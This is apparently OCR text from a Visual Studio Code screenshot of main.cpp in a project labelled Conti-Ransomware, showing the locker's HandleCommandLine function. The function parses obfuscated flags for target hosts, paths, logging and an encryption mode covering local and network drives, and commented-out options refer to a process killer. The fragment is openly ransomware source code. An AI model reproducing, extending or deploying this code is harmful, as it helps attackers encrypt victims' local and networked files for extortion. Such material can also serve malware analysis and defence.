 erminal Help main.cpp - Untitled (Workspace) - Visual Studio Code
main.cpp 5 ×
Conti-Ransomware > locker > main.cpp > HandleCommandLine(PWSTR)
263 }
264 }
265
266 return NULL;
267 }
268
269 STATIC
270 BOOL
271 HandleCommandLine(PWSTR CmdLine)
272 {
273 INT Argc = 0;
274 LPWSTR* Argv = (LPWSTR*)pCommandLineToArgvW(CmdLine, &Argc);
275 if (!Argv) {
276 return FALSE;
277 }
278
279 LPWSTR HostsPath = GetCommandLineArg(Argv, Argc, OBFW(L"-h"));
280 LPWSTR PathList = GetCommandLineArg(Argv, Argc, OBFW(L"-p"));
281 LPWSTR EncryptMode = GetCommandLineArg(Argv, Argc, OBFW(L"-m"));
282 LPWSTR LogsEnabled = GetCommandLineArg(Argv, Argc, OBFW(L"-log"));
283 //LPWSTR ProcKiller = GetCommandLineArg(Argv, Argc, OBFW(L"-prockiller"));
284 //LPWSTR PidList = GetCommandLineArg(Argv, Argc, OBFW(L"-pids"));
285
286 if (EncryptMode) {
287
288 if (!plstrcmpiW(EncryptMode, OBFW(L"all"))) {
289
290 g_EncryptMode = ALL_ENCRYPT;
291 global::SetEncryptMode(g_EncryptMode);
292
293 }
294 else if (!plstrcmpiW(EncryptMode, OBFW(L"local"))) {
295
296 g_EncryptMode = LOCAL_ENCRYPT;
297 global::SetEncryptMode(g_EncryptMode);
298
299 }
300 else if (!plstrcmpiW(EncryptMode, OBFW(L"net"))) {